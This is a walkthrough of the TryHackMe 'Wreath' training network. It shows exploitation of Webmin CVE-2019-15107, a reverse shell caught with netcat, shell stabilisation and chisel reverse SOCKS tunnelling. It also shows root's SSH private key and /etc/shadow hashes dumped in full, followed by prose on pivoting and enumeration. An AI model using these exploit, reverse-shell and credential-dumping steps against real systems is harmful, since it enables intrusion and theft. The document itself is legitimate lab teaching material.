THM Wreath
Wreath is a vulnerable network created by MuirlandOracle to serve as a learning resource. You can find it at this link. The focus of this network is on the following aspects:
- Pivoting
- Working with Empire C2
- Techniques for Simple Antivirus Evasion

1
10.50.106.19
So Let’s start!
- A web server is exposed to the public.
- The network hosts three devices.
- An internal git server exists somewhere in the network.
- Given its internal nature, Thomas might have stored sensitive data on the git server.
- A computer on the network has antivirus, suggesting a possible Windows OS.
- Indications hint at this being a server edition of Windows, potentially to our advantage.
- The presumed Windows machine isn’t directly accessible from the web server.
Presuming that you were already connected to the network, let’s begin First scan the ports on the target with nmap
Task 5 Webserver Enumeration
How many of the first 15000 ports are open on the target?
What OS does Nmap think is running?
Open the IP in your browser – what site does the server try to redirect you to?
Read through the text on the page. What is Thomas’ mobile phone number? +447821548812
Look back at your service scan results: what server version does Nmap detect as running here? MiniServ 1.890 (Webmin httpd)
*What is the CVE number for this exploit? CVE-2019-15107
1
└─$ nmap -sC -sV -Pn <IP_Victim>
1
2
3
4
5
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp filtered http
443/tcp filtered https
10000/tcp filtered snet-sensor-mgmt
Next Add the URL to the DNS list
1
sudo nano /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
127.0.0.1 localhost
127.0.1.1 XXX
10.200.105.200 thomaswreath.thm
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
use [[CVE]] -2019-15107 to stablish shell
1
2
3
4
└─$ git clone https://github.com/MuirlandOracle/CVE-2019-15107
└─$ chmod python file
└─$ ./CVE-2019-15107.py <IP_Victim>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~]
└─$ ./CVE-2019-15107.py 10.200.105.200
__ __ _ _ ____ ____ _____
\ \ / /__| |__ _ __ ___ (_)_ __ | _ \ / ___| ____|
\ \ /\ / / _ \ '_ \| '_ ` _ \| | '_ \ | |_) | | | _|
\ V V / __/ |_) | | | | | | | | | | | _ <| |___| |___
\_/\_/ \___|_.__/|_| |_| |_|_|_| |_| |_| \_\____|_____|
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.105.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# shell
Now opening a new terminal, we will run a listener in this case, [[ncat|netcat]]
1
2
3
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Go back to the attacking terminal and follow the step by step giving by the program.
1
2
3
4
5
6
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: <IP>
Please enter the port number for the shell: <PORT>
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.106.19] from (UNKNOWN) [10.200.105.200] 56510
sh: cannot set terminal process group (1823): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#
Next, stabilize the shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
1
ctrl + z
1
stty raw -echo; fg
1
export TERM=xterm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.106.19] from (UNKNOWN) [10.200.105.200] 56522
sh: cannot set terminal process group (1823): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]# ^Z
zsh: suspended nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 4444
export TERM=xterm
[root@prod-serv ]# whoami
root
[root@prod-serv ]#
Next, lets download the app here Here
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ wget https://github.com/jpillora/chisel/releases/download/v1.7.3/chisel_1.7.3_linux_amd64.gz
┌──(kali㉿kali)-[~]
└─$ wget https://github.com/jpillora/chisel/releases/download/v1.7.3/chisel_1.7.3_windows_amd64.gz
Compress the folder with the files
1
2
┌──(kali㉿kali)-[~]
└─$ tar -czvf chisel.tar.gz chisel
Let’s initiate a server on our attacking machine, allowing us to securely download the compressed file to the target computer through the previously secured shell connection.
1
2
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 8080
Download using the following command
1
2
[root@prod-serv twreath]# curl -O http://IP:8080/chisel.tar.gz
Now lets decompress the files
1
[root@prod-serv twreath]# tar -xzvf chisel.tar.gz
Time to setup the [[Chisel]] On our own attacking box we would use a command that looks something like this:
1
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
1
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
[c]
Find the .ssh Private key under /root/.ssh/id_rsa
[root@prod-serv usr]# cat /root/.ssh/id_rsa —–BEGIN OPENSSH PRIVATE KEY—– 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 —–END OPENSSH PRIVATE KEY—–
Create a File for the id_rsa key
1
sudo nano id_rsa
now change its permissions
1
sudo chmod 600 id_rsa
Next, Lets ssh into the machine using out id_rsa file ad the key
1
ssh -i id_rsa root@10.200.85.200
Task 6 Webserver Exploitation
Which user was the server running as? root
1
cat /etc/shadow file
```[root@prod-serv usr]# cat /etc/shadow file root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7::: bin::18358:0:99999:7::: daemon::18358:0:99999:7::: adm::18358:0:99999:7::: lp::18358:0:99999:7::: sync::18358:0:99999:7::: shutdown::18358:0:99999:7::: halt::18358:0:99999:7::: mail::18358:0:99999:7::: operator::18358:0:99999:7::: games::18358:0:99999:7::: ftp::18358:0:99999:7::: nobody::18358:0:99999:7::: dbus:!!:18573:::::: systemd-coredump:!!:18573:::::: systemd-resolve:!!:18573:::::: tss:!!:18573:::::: polkitd:!!:18573:::::: libstoragemgmt:!!:18573:::::: cockpit-ws:!!:18573:::::: cockpit-wsinstance:!!:18573:::::: sssd:!!:18573:::::: sshd:!!:18573:::::: chrony:!!:18573:::::: rngd:!!:18573:::::: twreath:$6$0my5n311RD7EiK3J$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZe0RmCPsHmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7::: unbound:!!:18573:::::: apache:!!:18573:::::: nginx:!!:18573:::::: mysql:!!:18573:::::: cat: file: No such file or directory
What is the root user’s password hash?
`*"$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1"*
What is the full path to this file? /root/.ssh/id_rsa
Task 8 Pivoting High-level Overview
Pivoting is a crucial part of ethical hacking where we move from an initially compromised machine to infiltrate deeper into a target network. In this context, we have two main methods: Tunnelling/Proxying and Port Forwarding.
-
Tunnelling/Proxying: Imagine creating a secret tunnel through a compromised machine to connect to the target network. This helps route your traffic through the compromised machine, making it appear as if the traffic is originating from there. It’s like using a proxy server, but with a sneaky twist. This method is great when you want to direct various types of traffic into the target network. It can even be hidden within other protocols (like SSH), which helps you sneak past basic security measures like Intrusion Detection Systems or firewalls.
-
Port Forwarding: This is like setting up a special connection between a local port on your machine and a single port on the target machine, all through a compromised host. This method is faster and more dependable, but it only lets you access a single port (or a small range) on the target. Think of it as opening a secret door in a wall to access just one specific room in a building.
When deciding which pivoting style to use, the network layout plays a huge role. You need to do thorough enumeration first to understand the network’s structure. In simpler words, you need to gather information about the network, like figuring out where the weak points or vulnerabilities might be. Once you have that intel, you can decide whether to create a sneaky tunnel or open a secret door.
Remember, if you’ve got multiple ways to get into the network, it’s often smarter to use a Linux/Unix target. These systems tend to be more hacker-friendly for pivoting. For example, a Linux web server facing the outside world is an excellent starting point for your endeavors.
As you progress through your tasks, you’ll cover various topics:
- Enumerating a network: Using special tools that come with the operating system or that you’ve specially prepared, you’ll map out the network to understand its structure and weak points.
- Proxychains / FoxyProxy: These tools help you set up proxies to divert your traffic in a sneaky way.
- SSH port forwarding and tunnelling: Particularly useful for Unix systems, this involves using SSH to create secure tunnels to route traffic.
- plink.exe: This one’s for Windows. It lets you create tunnels and manage connections.
- socat: Works on both Windows and Unix. It’s a versatile tool for creating connections between different systems.
- chisel: Works on both Windows and Unix. It’s another tool for setting up connections.
- sshuttle: Currently available for Unix only. This tool allows you to redirect traffic through a secure SSH tunnel.
Keep in mind that choosing the right method is all about adapting to the network’s layout and finding the best way to infiltrate and gather information. So, start with enumeration, map out the network, and then decide whether to set up a sneaky tunnel or open a secret door. Happy hacking!
Which type of pivoting creates a channel through which information can be sent hidden inside another protocol? Tunneling
Not covered in this Network, but good to know about. Which Metasploit Framework Meterpreter command can be used to create a port forward? *portfwd
Task 9 Pivoting Enumeration
Enumeration: The Basics
Think of “enumeration” as collecting clues about a house (your target) before you decide how to enter it. The more clues you have, the better decisions you can make.
- Why is enumeration key? - Just as a detective gathers as much information as possible about a case, in cybersecurity, you want to gather as much information as possible about your target. More information = more strategies to get in or understand the system.
Different Ways to Gather Clues:
-
Checking items in the house - Things like the host’s address book (hosts file) or recent visitors’ log (ARP cache) might have useful information.
-
Using tools in the house - Some houses have tools (like a telescope or binoculars) that you can use to see other houses in the neighborhood or understand the layout.
-
Bringing your own tools - If the house doesn’t have what you need, you might bring your own equipment. Some tools don’t rely on any other equipment to work (statically compiled tools), making them handy.
-
Crafty techniques - Like making a homemade periscope from household items (scripting techniques) to see around.
-
Using your own tools from far away - Imagine controlling a drone from your own house to fly around and inspect another house. This can be slow and less efficient but can work (using local tools through a proxy).
Let’s Dive Deeper:
-
Living off the Land (LotL) - This means using what’s already available in the house. For example, some houses might have binoculars (like Nmap on Linux), which you can use to inspect nearby houses.
-
Looking for Common Items - It’s smart to first check if there are any notes or logs in the house. These can be recent visitor logs (ARP cache) or even details about other houses (etc/hosts or DNS servers).
-
Static vs. Dynamic Tools - Tools you bring might either rely on equipment in the house (dynamic) or work entirely on their own (static). Static tools can be handy since they don’t need anything else to function.
-
Proxy Inspection - It’s like sending a drone (proxy) from your house to inspect. It can be slow and limited but can have its moments, especially when you need to use advanced features.
-
DIY Inspections with Shell - If tools like binoculars (Nmap) aren’t available, you might use household items (like Bash or Powershell) to create a makeshift tool. For instance, sending out invites (pings) to see which neighbors (IPs) respond.
-
Special Cases: Sometimes, even if a neighbor sees your invite, they might not respond (firewalls blocking pings). In such cases, you might need to try different strategies, like knocking on different doors (port scanning).
-
Experiment! - There are numerous ways to gather clues. As you gain experience, you’ll find creative ways to use what’s available and make your tools.
In essence, enumeration is about gathering as much information as possible, using a mix of available resources and crafty techniques, to better understand a target in the world of cybersecurity.
What is the absolute path to the file containing DNS entries on Linux?
What is the absolute path to the hosts file on Windows?
let’s learn about different tool now, [[sshuttle]]
This tool differs significantly from the others we’ve covered. It doesn’t use port forwarding or traditional proxies. Instead, it creates an SSH-based tunnel proxy, acting like a new interface. This lets us route traffic as if using a VPN, without proxychains. It’s like a direct connection to the target network, offering encryption via SSH. We run sshuttle on our attacking machine, much like connecting to a remote server through SSH.
To be Continued
As I always say, “Hack, Sleep, Repeat”
```